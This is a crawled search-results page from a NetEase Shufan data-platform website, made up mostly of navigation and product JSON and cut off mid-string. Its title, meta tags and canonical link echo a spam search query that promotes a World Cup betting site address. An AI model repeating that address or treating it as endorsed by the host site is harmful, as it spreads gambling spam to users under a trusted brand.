

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://sf.163.com/search/%E4%B8%96%E7%95%8C%E6%9D%AF%E5%B0%8F%E7%BB%84%E8%B5%9B%E6%8A%BD%E7%AD%BE%E5%8F%96%E8%83%9C_%E3%80%8E%E7%BD%91%E5%9D%80%3A68707.vip%E3%80%8F%E4%B8%96%E7%95%8C%E6%9D%AF%E5%8F%8A%E6%97%B6%E6%AF%94%E5%88%86%E7%90%83%E6%8E%A2%E7%BD%91_b5p6v3_dnjcvksgb
body_size: 12686
content:

  <!DOCTYPE html>
  <html>
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
      <meta name="viewport" content="width=device-width">
      <meta name="google-site-verification" content="vfKghSUszSNX0H0xShpovztalmHUieHty9QTaYO7r1Q" />
      <meta name="baidu-site-verification" content="code-vJKg34Seud" />
    <meta name="360-site-verification" content="1b5c4926ef44ac41816732c202754ff9" />
    <meta name="baidu_ssp_verify" content="ced26c30f369cbadd93d6b957354229e" />
    <title>世界杯小组赛抽签取胜_『网址:68707 - 网易数帆</title>
    <meta name="keywords" content="世界杯小组赛抽签取胜_『网址:68707"/>
    <meta name="description" content="网易数帆为您提供世界杯小组赛抽签取胜_『网址:68707相关产品介绍、帮助文档，与世界杯小组赛抽签取胜_『网址:68707感兴趣的用户在网易数帆社区进行知识和技术交流互动。网易数帆 - 领先的数字化转型技术与服务提供商！"/>
    <!-- @NOPARSE -->
    <link rel="stylesheet" type="text/css" href="/lib/swiper/css/swiper.min.css">
    <!--[if lte IE 9]>
    <link rel="stylesheet" type="text/css" href="/lib/swiper/2.7.6/idangerous.swiper.css">
  <![endif]-->
    <!-- /@NOPARSE -->
    <!--@STYLE-->
<link rel="stylesheet" type="text/css" href="/res/icomoon/style.css">
<link rel="stylesheet" type="text/css" href="/res/icon/yun-icon.css">
      <link rel="canonical" href="https://www.163yun.com/search/世界杯小组赛抽签取胜_『网址:68707.vip』世界杯及时比分球探网_b5p6v3_dnjcvksgb">
                                <link href="/cms/static/pages_Page.2474944a5a8406eab470.css" rel="stylesheet">

    <!-- @NOPARSE -->
        <script type="text/javascript">
          window.description = "网易数帆为您提供世界杯小组赛抽签取胜_『网址:68707相关产品介绍、帮助文档，与世界杯小组赛抽签取胜_『网址:68707感兴趣的用户在网易数帆社区进行知识和技术交流互动。网易数帆 - 领先的数字化转型技术与服务提供商！";
          window.shareTitle = "网易数帆 - 领先的数字化转型技术与服务提供商";
          window.shareDescription = "网易数帆为您提供$((searchKeywordNoCache))相关产品介绍、帮助文档，与$((searchKeywordNoCache))感兴趣的用户在网易数帆社区进行知识和技术交流互动。网易数帆 - 领先的数字化转型技术与服务提供商！";
          window.shareIcon = "";
          window.registerLinkName = "";
          window.registerLink = "";
          window.transparent_header = ""
          window.m_transparent_header = ""
          window.isMobileHost = false;
          window.whetherShowUniversalSuspendButton = true;
          window.whetherShowUniversalAdvertise = true;
          window.__SFPAGEDATA__={
            header:{},
            page:{},
            footer:{},
          }
            window.__SFPAGEDATA__.header.components = {"101230302215225156":{"editable":0,"type":"Navigation","biz":"neteasecloud","versionId":"1122264127563288576","loadingMode":"ReactTs","_resolve":[],"siteId":"1","_class":"Navigation","key":"101230302215225156","properties":{"navList":[{"title":"解决方案","needRedDot":false,"link":"","advConfig":{"children":[],"title":""},"perLineLength":"1","children":[{"title":"行业解决方案","link":"https://sf.163.com","isSeparateLine":false,"perLineLength":"4","children":[{"title":"集团管控数据应用","logo":"https://nos.netease.com/cloud-website-bucket/20250903193009f34052a4-c157-44ab-bdf9-74afdb43cc05.png","tips":"","link":"https://sf.163.com/solution/gyq","tag":"HOT"},{"title":"金融数据应用","logo":"https://nos.netease.com/cloud-website-bucket/202509031930369c9cf76d-b4ac-4b14-af44-b4fdb11d9ba1.png","tips":"","link":"https://sf.163.com/solution/fc","tag":"HOT"},{"title":"智能制造数据应用","logo":"https://nos.netease.com/cloud-website-bucket/20250903193103994a877d-e9af-48b0-bad8-db44568419aa.png","tips":"","link":"https://sf.163.com/solution/bigdata-making","tag":"NEW"},{"title":"智能经营分析","logo":"https://nos.netease.com/cloud-website-bucket/2025090319320247642649-ef85-424c-af07-6455eb3dc661.png","tips":"","link":""},{"title":"智能财务分析","logo":"https://nos.netease.com/cloud-website-bucket/20250903193330eb0755d4-dd01-4064-9ec9-4039c84bad38.png","tips":"","link":""},{"title":"智能营销分析","logo":"https://nos.netease.com/cloud-website-bucket/202509031933405e67079e-aa10-4d15-b60c-3efa0be9ea66.png","tips":"","link":"https://sf.163.com/solution/media"},{"title":"智能供应链分析","logo":"https://nos.netease.com/cloud-website-bucket/20250903193427d943b85c-cdfb-486f-959b-e3c477486152.png","tips":"","link":""}]}],"description":"多行业场景解决方案赋能业务链路数字化","hideSubTitle":true},{"title":"客户案例","description":"携手400余家行业头部企业，共筑数智竞争力，深度服务金融、制造、能源及国央企等领域","needRedDot":false,"link":"","hideSubTitle":false,"advConfig":{"children":[]},"perLineLength":"5","children":[{"title":"国央企","link":"","isSeparateLine":false,"perLineLength":"1","children":[{"title":"浙江电信","logo":"","tips":"","link":"https://sf.163.com/customer/zjdx"},{"title":"浙江国贸集团","logo":"","tips":"","link":"https://sf.163.com/customer/zjgm"},{"title":"中国南方电网","logo":"","tips":"","link":"https://sf.163.com/customer/nfdw"}]},{"title":"金融","link":"","isSeparateLine":false,"perLineLength":"1","children":[{"title":"华泰证券","logo":"","tips":"","link":"https://sf.163.com/customer/htzq"},{"title":"杭州联合银行","logo":"","tips":"","link":"https://sf.163.com/customer/hzlhyh"},{"title":"平安产险","logo":"","tips":"","link":"https://sf.163.com/customer/hzlhyh"}]},{"title":"制造","link":"","isSeparateLine":false,"perLineLength":"1","children":[{"title":"浙江大华","logo":"","tips":"","link":"https://sf.163.com/customer/zjdh"},{"title":"吉利汽车","logo":"","tips":"","link":"https://sf.163.com/customer/jlqc"},{"title":"一汽解放","logo":"","tips":"","link":"https://sf.163.com/customer/yqjf"}]},{"title":"其他","link":"","isSeparateLine":false,"perLineLength":"1","children":[{"title":"九州通","logo":"","tips":"","link":"https://sf.163.com/customer/jzt"},{"title":"壳牌","logo":"","tips":"","link":"https://sf.163.com/customer/zjqp"},{"title":"名创优品","logo":"","tips":"","link":"https://sf.163.com/customer/mcyp"}]}]},{"title":"资源中心","description":"","needRedDot":false,"link":"","hideSubTitle":true,"advConfig":{},"perLineLength":"4","children":[{"title":"资源中心","link":"","isSeparateLine":false,"perLineLength":"1","children":[{"title":"白皮书","logo":"","tips":"","link":"https://sf.163.com/MaterialCenter"},{"title":"行业报告","logo":"","tips":"","link":"https://sf.163.com/MaterialCenter"},{"title":"演讲材料","logo":"","tips":"","link":"https://sf.163.com/MaterialCenter"},{"title":"有数学堂","logo":"","tips":"","link":"https://study.sf.163.com/"}]}]},{"title":"了解数帆","description":"","needRedDot":false,"link":"","hideSubTitle":true,"advConfig":{},"perLineLength":"2","children":[{"title":"关于我们","link":"","isSeparateLine":false,"perLineLength":"1","children":[{"title":"了解数帆","logo":"","tips":"","link":"https://sf.163.com/about?tab=about#about"},{"title":"发展历程","logo":"","tips":"","link":"https://sf.163.com/about?tab=about#event"},{"title":"最新动态","logo":"","tips":"","link":"https://sf.163.com/about?tab=about#dynamic"},{"title":"权威资质","logo":"","tips":"","link":"https://sf.163.com/about?tab=about#quali"}]}]}],"productConfig":{"title":"产品","description":"以数据应用驱动为核心，融合Data+AI，为企业数字化转型与智能升级提供强劲支持","needRedDot":true,"bottomTxt":"","bottomLink":"","children":[{"title":"热门推荐","advConfig":{"title":"","tips":"","linkTxt":"","link":"","bgUrl":"","children":[]},"children":[{"title":"推荐产品","link":"","isSeparateLine":true,"perLineLength":"1","children":[{"perLineLength":"3","children":[{"title":"网易知数","tips":"企业级智能数据助手","link":"https://sf.163.com/product/ChatBi","tag":"NEW","logo":"https://nos.netease.com/cloud-website-bucket/20250903182454130dab0e-db84-4afa-a481-1b132ab2eb4b.png"},{"title":"有数BI","tips":"企业级智能大数据敏捷分析平台","link":"https://sf.163.com/product/bi","logo":"https://nos.netease.com/cloud-website-bucket/20250903182532b1959849-d352-4d27-856d-02599933dbf3.png","tag":""},{"title":"数据资产门户","tips":"有效沉淀企业高价值数据资产","link":"","tag":"","logo":"https://nos.netease.com/cloud-website-bucket/20250903182732280c7480-d22c-4835-89d7-d99cffe4d15b.png"},{"title":"大数据基础平台 NDH","tips":" 企业级大数据基础平台","link":"https://sf.163.com/product/ndh","label":[],"tag":"","logo":"https://nos.netease.com/cloud-website-bucket/202509031828223173076a-7849-4244-96b7-46ef92bf98dc.png"},{"title":"数据开发治理平台","logo":"https://nos.netease.com/cloud-website-bucket/202509031829093d8a3de5-ad09-4f1b-a297-23ad9acc7eea.png","tips":"一站式数据开发治理平台","link":"https://sf.163.com/product/bp","tag":"HOT","label":[]},{"title":"指标平台","logo":"https://nos.netease.com/cloud-website-bucket/202509031829544b217931-d6ec-4b87-8584-a39c04bb59e6.png","tips":"企业级指标工具平台","link":"https://sf.163.com/product/middlePlatform","label":[]}],"title":"网易数帆"}]}]}]},"mobileActivityConfig":{"linkTxt":"查看所有活动","link":"target:https://sf.163.com/activity"},"searchConfig":{"needSearch":true,"needHistory":true,"recommendList":[{"title":"产品直达","list":[{"title":"有数BI","link":"https://sf.163.com/product/bi"},{"title":"标签画像","link":"https://sf.163.com/product/tag"},{"title":"数据大屏","link":"https://sf.163.com/solution/screen"},{"title":"数据开发治理平台","link":"https://sf.163.com/product/bp"}]}],"navSearchList":[{"txt":"大数据"},{"txt":"有数BI"},{"txt":"数据治理"},{"txt":"DataOps"},{"txt":"数据标准"},{"txt":"数据开发"},{"txt":"指标平台"}]},"console":{"title":"登录","loginTitle":"登录","linkList":[{"title":"大数据","itemList":[{"title":"有数BI","icon":"https://nos.netease.com/cloud-website-bucket/202505221038213bf30db6-285a-4c36-888f-a37303583cb6.png","link":"target:https://id.163yun.com/login?h=youshu&t=youshu&locale=zh_CN&i18nEnable=true&%22channel=szyxzu=SEM_baidu_jinrong0426%22&referrer=https%3A%2F%2Fyoudata.163.com%2Fconsole%2Flogin%3Ffrom%3Dwebsite-login"},{"title":"有数控制台","icon":"https://nos.netease.com/cloud-website-bucket/20250522103826a299de18-4102-4f6a-b3df-1868a65d087b.png","link":"target:https://youdata.163.com/console/overview"}]},{"title":"云计算","itemList":[{"title":"云计算控制台（仅老用户）","icon":"https://nos.netease.com/cloud-website-bucket/20250522103832b05e5920-b33d-47f0-bbf6-88c2c457a9b6.png","link":"target:https://c.163yun.com/dashboard"}]}]},"register":{"link":"\/form2023","title":"免费试用"},"logoConfig":{"pcLogoWhite":"https://nos.netease.com/cloud-website-bucket/2025052210303788bec5d5-c26d-43e7-93eb-f9bb5ae4fb93.png","pcLogoColorful":"https://nos.netease.com/cloud-website-bucket/20250522103044ff544a46-a4b4-4f0f-833f-d0893a2d0f38.png","mLogoWhite":"https://nos.netease.com/cloud-website-bucket/202505221031031dfe8ad1-063a-4385-8f5d-8f45bcafaebd.png","mLogoColorful":"https://nos.netease.com/cloud-website-bucket/202505221031084f21a2b2-4329-4f2b-b6f7-29b4c6e7c902.png"},"moduleTitle":"顶部公共导航"},"desc":"Navigation","status":"PUBLISHED"}};
            window.__SFPAGEDATA__.page.components = {"101230427170253465":{"editable":0,"type":"SearchResultPage","biz":"neteasecloud","versionId":"814319998929514496","loadingMode":"ReactTs","_resolve":[],"siteId":"1","_class":"SearchResultPage","key":"101230427170253465","properties":{"common":{"ResizeContainer":{"bg":"","bgPlaceholder":"","mBg":"","mBgPlaceholder":"","bgColor":""}},"hots":[{"keyWord":"云原生"},{"keyWord":"微服务"},{"keyWord":"中间件"},{"keyWord":"DevOps"},{"keyWord":"低代码"},{"keyWord":"大数据"}],"product":[{"keyWord":"云原生","list":[{"title":"微服务","desc":"轻舟微服务拥有业内领先的无侵入式微服务治理技术，覆盖 Spring Cloud、Dubbo、Service Mesh 等主流微服务开发技术选型。提供服务开放、服务治理、分布式事务管理、全链路监控等能力，帮助企业高效率、低成本实现微服务技术改造升级，平滑、安全、渐进地演进至云原生技术架构。","tags":[{"txt":"服务化"},{"txt":"敏捷"},{"txt":"高效"},{"txt":"开放"}],"btns":[{"title":"免费试用","link":"target:/form2023"},{"title":"架构师咨询","link":"target:/architectconsultingform"}]},{"title":"中间件","desc":"基于云原生编排能力构建的 PaaS 平台，提供消息、缓存、数据库等具有高 SLA、高性能、低成本的分布式中间件服务。轻舟中间件具有运行稳定、性能优异、成本经济、资源管理轻量等特性，且支持多云环境部署、自动化运维、弹性扩缩容、故障自愈等特性，同时提供租户隔离、权限管理、操作审计等企业级能力，帮助企业构建稳定可靠、运维高效、性能卓越、成本节约的中间件 PaaS 平台。","tags":[{"txt":"服务化"},{"txt":"敏捷"},{"txt":"高效"},{"txt":"开放"}],"btns":[{"title":"免费试用","link":"target:/form2023"},{"title":"架构师咨询","link":"target:/architectconsultingform"}]},{"title":"DevOps","desc":"基于网易杭州研究院多年研发管理实践经验沉淀的DevOps引擎能力，低成本、定制化，快速集成内部研发工具，为企业打造符合研发实践需求的一站式软件研发管理平台。","tags":[{"txt":"服务化"},{"txt":"敏捷"},{"txt":"高效"},{"txt":"开发"}],"btns":[{"title":"免费试用","link":"target:/form2023"},{"title":"架构师咨询","link":"target:/architectconsultingform"}]}],"bgImage":"https://nos.netease.com/cloud-website-bucket-test/20230427154839218b0b2c-fb6a-45a9-b874-456e5bf81c81.png"},{"keyWord":"微服务","list":[{"title":"微服务框架 NSF","desc":"微服务框架 NSF 是基于云原生技术的微服务管理平台，提供完整的服务治理能力，支持 Spring Cloud、Dubbo和Service Mesh等微服务架构，通过无侵入接入技术，助力企业快速转型微服务架构。","tags":[{"txt":"服务化"},{"txt":"敏捷"},{"txt":"高效"},{"txt":"开放"}],"btns":[{"title":"免费试用","link":"target:/form2023"},{"title":"架构师咨询","link":"target:/architectconsultingform"}]},{"title":"服务网格 NSM","desc":"基于 Istio 开源框架增强和扩展，通过无侵入方式，为多语言、多协议、不同部署形态的异构应用提供服务管理、服务治理、服务监控、访问鉴权等能力。","tags":[{"txt":"服务化"},{"txt":"敏捷"},{"txt":"高效"},{"txt":"开放"}],"btns":[{"title":"免费试用","link":"target:/form2023"},{"title":"架构师咨询","link":"target:/architectconsultingform"}]},{"title":"API网关 API Gateway","desc":"轻舟 API 网关是提供服务开放和共享的 PaaS 平台，帮助企业在内部多个系统之间，或者内部系统与合作伙伴以及第三方系统之间实现跨系统、跨协议的服务能力互通。提供服务 API 的全生命周期管理、流量管理和服务治理能力。","tags":[{"txt":"服务化"},{"txt":"敏捷"},{"txt":"高效"},{"txt":"开放"}],"btns":[{"title":"免费试用","link":"target:/form2023"},{"title":"架构师咨询","link":"target:/architectconsultingform"}]}]},{"keyWord":"中间件","list":[{"title":"稳定性管控 NSCI","tags":[{"txt":"服务化"},{"txt":"敏捷"},{"txt":"高效"},{"txt":"开放"}],"btns":[{"title":"免费试用","link":"target:/form2023"},{"title":"架构师咨询","link":"target:/architectconsultingform"}],"desc":"为中间件运维团队建立“事前预警->事后复盘->经验沉淀”的稳定性改进循环，提高中间件运维治理的人效和成效。"},{"title":"Redis","desc":"轻舟中间件 Redis 兼容 Redis 协议，支持跨数据中心高可用、混合存储、自动化运维、故障自愈、平滑扩展等云原生特性。基于高可靠双机主从热备和可平滑扩展的集群架构，满足高性能场景以及弹性变配的业务需求。","tags":[{"txt":"服务化"},{"txt":"敏捷"},{"txt":"高效"},{"txt":"开放"}],"btns":[{"title":"免费试用","link":"target:/form2023"},{"title":"架构师咨询","link":"target:/architectconsultingform"}]},{"title":"Zookeeper","desc":"提供容器化、高可用的分布式 ZooKeeper 托管服务，支持自动化运维、故障自愈、全方位监控告警等云原生特性，适用于服务注册与发现、分布式协调等各类业务场景。","tags":[{"txt":"服务化"},{"txt":"敏捷"},{"txt":"高效"},{"txt":"开放"}],"btns":[{"title":"免费试用","link":"target:/form2023"},{"title":"架构师咨询","link":"target:/architectconsultingform"}]}]},{"keyWord":"DevOps","list":[{"title":"项目协作 Overmind","desc":"紧密贴合业务和组织的项目协作管理工具，更高效的项目交付，助⼒企业效能升级","tags":[{"txt":"服务化"},{"txt":"敏捷"},{"txt":"高效"},{"txt":"开放"}],"btns":[{"title":"免费试用","link":"target:/form2023"},{"title":"架构师咨询","link":"target:/architectconsultingform"}]},{"title":"持续交付平台 CICD","desc":"基于 Kubernetes 等云原生技术打造的企业级持续交付平台，有机协同多种工具和服务，帮助企业简单高效完成软件开发，提升开发效率和质量，实现业务价值","tags":[{"txt":"服务化"},{"txt":"敏捷"},{"txt":"高效"},{"txt":"开放"}],"btns":[{"title":"免费试用","link":"target:/form2023"},{"title":"架构师咨询","link":"target:/architectconsultingform"}]},{"title":"接口全生命周期管理 GoAPI","desc":"GoAPI 是围绕接口全生命周期管理、提升研发与测试效率为目标的团队协作平台。平台提供便捷的接口管理，无门槛与多维度的自动化测试，完善的 OpenAPI 扩展等多种丰富能力，大幅降低企业研发和测试成本","tags":[{"txt":"服务化"},{"txt":"敏捷"},{"txt":"高效"},{"txt":"开放"}],"btns":[{"title":"免费试用","link":"target:/form2023"},{"title":"架构师咨询","link":"target:/architectconsultingform"}]}]},{"keyWord":"低代码","list":[{"title":"CodeWave 智能开发平台","desc":"基于网易自研拥有大规模参数和深度学习能力的智能模型底座，CodeWave 为企业提供更加智能化的软件生产方式，IT人员可以轻易实现从“智能生成”到“可视化拖拽调整”的全栈低代码应用搭建，让复杂应用开发更加高效，加快企业数字化与智能化进程。","tags":[{"txt":"提升效率"},{"txt":"降低成本"}],"btns":[{"title":"免费试用","link":"target:/form2023"},{"title":"架构师咨询","link":"target:/architectconsultingform"}]}]},{"keyWord":"大数据","list":[{"title":"有数 BI","desc":"网易数帆旗下大数据敏捷数据分析及可视化平台 满足数据收集、分析、展示等不同阶段需求，用数据连接组织各角色，实现整体效率提升 用户无需编写繁琐的代码，简单拖拽即可轻松实现业务数据可视化分析","tags":[{"txt":"易用"},{"txt":"开放"},{"txt":"高效"},{"txt":"灵活"}],"btns":[{"title":"免费试用","link":"target:/form2023"},{"title":"架构师咨询","link":"target:/architectconsultingform"}]},{"title":"数据开发治理平台 EasyData","desc":"EasyData是网易数帆基于数据生产力方法论打造的一站式数据开发治理平台，在业内首先提出并实现开发治理一体化。强调可持续集成、可持续交付、可持续部署的DataOps数据开发能力，提供数据集成、数据开发、任务运维等产品。结合包括元数据管理、数据标准、指标系统、数据建模等在内的DataFusion数据治理能力，聚焦企业数字化转型，深挖数据价值，提升企业数据生产力。","tags":[{"txt":"易用"},{"txt":"开放"},{"txt":"高效"},{"txt":"灵活"}],"btns":[{"title":"免费试用","link":"target:/form2023"},{"title":"架构师咨询","link":"target:/architectconsultingform"}]},{"title":"实时计算平台 EasyStream","desc":"基于 Apache Flink 构建的高性能、一站式实时大数据处理方案，通过标准 SQL 服务和更高级的代码定制服务，提供低门槛、专业化的实时计算集成开发环境，广泛适用于流式数据处理场景。","tags":[{"txt":"易用"},{"txt":"开放"},{"txt":"高效"},{"txt":"灵活"}],"btns":[{"title":"免费试用","link":"target:/form2023"},{"title":"架构师咨询","link":"target:/architectconsultingform"}]}]}],"tag":{"title":"热门标签","tagList":[{"txt":"云原生","link":""},{"txt":"低代码","link":""},{"txt":"低代码开发平台","link":""},{"txt":"BI","link":""},{"txt":"低代码编程","link":""},{"txt":"为服务框架","link":""},{"txt":"企业服务治理","link":""},{"txt":"大数据"},{"txt":"数据治理"},{"txt":"数据中台"}]},"tab":[{"label":"全部"},{"label":"客户案例","type":"CUSTOMER_CASE"},{"label":"资料下载","type":"MATERIAL_DOWNLOAD"},{"label":"活动中心","type":"ACTIVITY_CENTER"},{"label":"技术文章","type":"TECHNICAL_ARTICLE"},{"label":"产品文档","type":"DOC"}],"recommend":{"title":"优质内容推荐","list":[{"txt":"低代码发展白皮书（2022年）","link":"target:https://sf.163.com/MaterialCenterDetail?id=718562834099916800&materialType=RESOURCE&opener=https%3A%2F%2Fsf.163.com%2FMaterialCenter&productId=neteasecloud","icon":"https://nos.netease.com/cloud-website-bucket-test/20230428161919beabff6b-3d3e-4145-9ae7-3b81bf23fade.png"},{"txt":"2022中国数字化转型生态建设百佳案例集","link":"target:https://sf.163.com/MaterialCenterDetail?id=717815019002318848&materialType=RESOURCE&opener=https%3A%2F%2Fsf.163.com%2FMaterialCenter&productId=neteasecloud","icon":"https://nos.netease.com/cloud-website-bucket-test/20230428161949656edb66-06ae-4316-bf7a-55b884dea901.png"},{"txt":"Arctic 基于 Hive 的流批一体实践","link":"target:https://sf.163.com/MaterialCenterArticle?id=797541085966684160&materialType=BLOG&opener=https%3A%2F%2Fsf.163.com%2FMaterialCenter&productId=neteasecloud","icon":"https://nos.netease.com/cloud-website-bucket-test/202304281620054380aa8a-406e-4199-b13e-0adc64064f3e.png"},{"txt":"2022爱分析·银行数字化厂商全景报告","link":"target:https://sf.163.com/MaterialCenterDetail?id=713529692934819840&materialType=RESOURCE&opener=https%3A%2F%2Fsf.163.com%2FMaterialCenter&productId=neteasecloud","icon":"https://nos.netease.com/cloud-website-bucket-test/202304281620199aefa2f5-b2ac-41d6-abb2-c6a099de9716.png"}]},"unData":{"image":"https://nos.netease.com/cloud-website-bucket-test/2023042615593751a95e94-48ff-4546-a61a-791001de9759.png","title":"很抱歉，没有搜索到您要查找的内容。清尝试其他搜索词"}},"desc":"SearchResultPage","status":"PUBLISHED"}};
            window.__SFPAGEDATA__.footer.components = {"101221222173035139":{"editable":0,"type":"CommonFooterLinks221018","biz":"neteasecloud","versionId":"1145194931041783808","loadingMode":"ReactTs","_resolve":[],"siteId":"1","_class":"CommonFooterLinks221018","key":"101221222173035139","properties":{"moduleTitle":"底部","common":{"ResizeContainer":{"bg":"","mBg":"","bgColor":"linear-gradient(180deg, #26262A 0%, #0D0C0E 100%)"},"Card":{"pcTextAlign":"center","mTextAlign":"left","title":"","pcTitleStyle":{"size":"32px","color":"#13161B"},"mTitleStyle":{"size":"28px","color":"#000"},"alphabet":"","pcAlphabetStyle":{"size":"80px","color":"rgba(255, 255, 255, 0.1)"},"mAlphabetStyle":{},"descList":[]}},"list":[{"title":"热门产品","textList":[{"desc":"有数 BI","url":"target:/product/bi"},{"url":"target:/product/ChatBi","desc":"网易知数"},{"url":"target:/product/middlePlatform","desc":"指标平台 EasyMetrics"},{"url":"target:/product/ndh","desc":"大数据基础平台 NDH"},{"url":"target:/product/bp","desc":"数据开发治理平台"}]},{"title":"解决方案","textList":[{"url":"target:https://sf.163.com/solution/gyq","desc":"集团管控数据应用"},{"desc":"金融数据应用","url":"target:/solution/fc"},{"desc":"智能制造数据应用","url":"target:/solution/bigdata-making"},{"desc":"智能经营分析","url":""},{"desc":"数据中台","url":"target:https://sf.163.com/solution/middlePlatform"}]},{"title":"资源中心","textList":[{"desc":"资料下载","url":"target:https://sf.163.com/MaterialCenter"},{"desc":"有数学堂","url":"target:https://study.sf.163.com/"},{"desc":"开源贡献","url":"target:https://sf.163.com/opensource?tab=opensource#project"}]},{"title":"关于我们","textList":[{"url":"target:/about?tab=about#about","desc":"数帆简介"},{"url":"target:/about?tab=about#event","desc":"大事记"},{"url":"target:/about?tab=about#quali","desc":"权威资质"},{"desc":"品牌荣誉","url":"target:/about?tab=about#honor"},{"desc":"媒体报道","url":"target:/about?tab=about#media"},{"desc":"联系我们","url":"target:/about?tab=about#friend"}]},{"title":"友情链接","textList":[{"url":"target:https://grow.163.com/","desc":"网易数智"},{"url":"target:https://yunxin.163.com/","desc":"网易云信"},{"desc":"网易易盾","url":"target:https://dun.163.com/?from=sf"},{"desc":"网易云商","url":"target:https://b.163.com/"},{"desc":"网易 Codewave","url":"target:https://codewave.163.com/"}]}],"codes":[{"style":"weixin","mtitle":"公众号","name":"关注微信订阅号","qrCode":"https://nos.netease.com/cloud-website-bucket/202511101122413fa6427b-9cfd-493f-b20e-0a3192a260f9.png","alt":"公众号","img_2x":"\/res/CommonFooter/weixin@2x.png?t=20200712","url":"","hoverIcon":"https://nos.netease.com/cloud-website-bucket-test/202212141836087c9a7f00-7395-4338-9258-c1130397e8db.png","hoverIcon2":"https://nos.netease.com/cloud-website-bucket-test/20220224111459e551c4c6-9b26-4d2e-b16f-9a871e35c488.png","m_icon_2x":"\/res/CommonFooter/m/m-footer-wechat@2x.png","m_icon_3x":"\/res/CommonFooter/m/m-footer-wechat@3x.png","m_iconUrl_2x":"\/res/CommonFooter/m/weixin-icon@2x.png?t=20200712","m_iconUrl_3x":"\/res/CommonFooter/m/weixin-icon@3x.png?t=20200712","icon":"https://nos.netease.com/cloud-website-bucket-test/20221214183605e43a0658-150f-45c3-a90e-e187bc17cd18.png","icon_2x":"https://nos.netease.com/cloud-website-bucket-test/2022022411154820eb57d2-1cce-4b50-879f-c2405311943e.png"},{"style":"zhihu","mtitle":"知乎","name":"关注知乎","alt":"知乎","hoverIcon":"https://nos.netease.com/cloud-website-bucket-test/2022121418363041d5e592-e11d-468e-bed3-aa8b768862df.png","hoverIcon2":"https://nos.netease.com/cloud-website-bucket-test/202202241118300a8da824-30f6-4f5d-8b34-97ed00692023.png","m_icon_2x":"\/res/CommonFooter/m/m-footer-icon4@2x.png","m_icon_3x":"\/res/CommonFooter/m/m-footer-icon4@3x.png","img_2x":"\/res/CommonFooter/zhihu@2x.png?t=20210319","qrCode":"\/res/CommonFooter/zhihu.png?t=20210319","url":"","icon":"https://nos.netease.com/cloud-website-bucket-test/20221214183627b675fb89-cd1a-4f1c-9c00-03180d8cb27b.png","icon_2x":"https://nos.netease.com/cloud-website-bucket-test/20220224111910160d57aa-1db4-4c94-a2f5-2916956f9c66.png"},{"style":"weixinMP","mtitle":"小程序","name":"关注微信小程序","alt":"小程序","hoverIcon":"https://nos.netease.com/cloud-website-bucket-test/20221214183640c83abf40-418d-46a7-8a33-105822494003.png","hoverIcon2":"https://nos.netease.com/cloud-website-bucket-test/20220224112126725149b1-8ff8-421d-a5f8-9764c8a50d81.png","m_icon_2x":"https://nos.netease.com/cloud-website-bucket-test/20220224150042d5138d42-664f-41b3-bff3-add143fbb8db.png","m_icon_3x":"https://nos.netease.com/cloud-website-bucket-test/2022022415005079b0e163-f071-4c32-9f3e-177bb95ff359.png","qrCode":"https://nos.netease.com/cloud-website-bucket-test/20220302160343077bc21f-a009-4c90-902b-70ca16269d50.jpeg","img_2x":"https://nos.netease.com/cloud-website-bucket-test/202203021603468d53bd94-4de9-426e-a1b4-61aeaab04287.jpeg","m_iconUrl_2x":"https://nos.netease.com/cloud-website-bucket-test/2022030215532502400b4e-f69b-440a-aea4-591bae89122c.jpeg","m_iconUrl_3x":"https://nos.netease.com/cloud-website-bucket-test/202203021553284424c106-74b4-4f23-8d9f-0b2de1226651.jpeg","url":"weixin://dl/business/?t=fcYLJ36nVBf","icon":"https://nos.netease.com/cloud-website-bucket-test/202212141836374588201f-bc75-4795-b13d-911cab198803.png","icon_2x":"https://nos.netease.com/cloud-website-bucket-test/20220224112215972b46ec-6913-40d4-840c-f49d31958bd7.png"}],"mCodes":[{"icon":"https://nos.netease.com/cloud-website-b